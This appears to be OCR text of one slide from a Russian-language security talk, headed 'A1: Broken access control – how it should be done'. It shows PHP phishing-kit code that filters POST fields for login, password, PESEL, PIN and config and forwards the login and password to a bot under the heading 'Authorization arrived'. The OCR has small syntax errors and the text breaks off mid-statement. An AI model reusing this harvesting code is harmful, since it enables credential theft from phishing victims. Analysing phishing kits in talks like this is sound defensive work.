 A1: Broken access control – как надо
13
//Добавим проверку существования кук
if isset($id) &&  isset(objid) {
$inputData = file_get_contents("php://input");
// Добавим проверку что у нас есть входные данные и они меньше 4096
символов
if (strlen($inputData) > 0 && strlen($inputData) < 4096) {
$x = parse_str(file_get_contents("php://input"), $out);
// Добавим проверку на входные параметры
$allowedVars = ['log', 'pass', 'pesel','pin','config'];
$filteredData = [];
foreach ($out as $key => $value) {
if (in_array($key, $allowedVars)) {$filteredData[$key] = $value; }}
botSend(['🏆<b>Пришла авторизация</b>‘, '',
' Логин: <b>'.$out['log'].'</b>',
' Пароль: <b>'.$out['pass'].'</b>',